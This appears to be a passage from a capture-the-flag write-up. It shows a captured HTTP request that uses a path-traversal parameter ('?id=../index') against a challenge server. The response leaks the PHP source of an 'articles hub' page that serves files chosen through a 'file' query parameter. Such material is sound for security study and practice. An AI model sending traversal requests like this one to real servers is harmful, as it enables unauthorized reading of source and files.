 Request
Raw Params Headers Hex
GET http://128.199.224.175:22000/favicon.php?id=../index HTTP/1.1
Host: 128.199.224.175:22000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=mlutf561s6dovq5u7ep3rjual7
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div id='container'>
<?php
error_reporting(0);
require "fetch.php";
require "helpers.php";
$filename = !empty($_GET['file']) ? $_GET['file'] : "";
if($filename !== "") {
$filename = sanitize($filename);
$file_contents = read_article($filename);
echo "<p>";
echo $file_contents;
echo "</p>";
}
else {
$files = scandir('./articles');
echo "<ul>";
foreach($files as $i) {
$temp = new SplFileInfo($i);
$ext = $temp->getExtension();
if($ext !== "txt")
continue;
$t = explode(".txt", $i)[0];
echo "<li><h4><a href='?file=$t'> $t </a> </h4></li>";
}
echo "</ul>";
}
?>
</div>
<center>
<p> Copywrite &copy; El33t Articles Hub </p>
</center>
</body>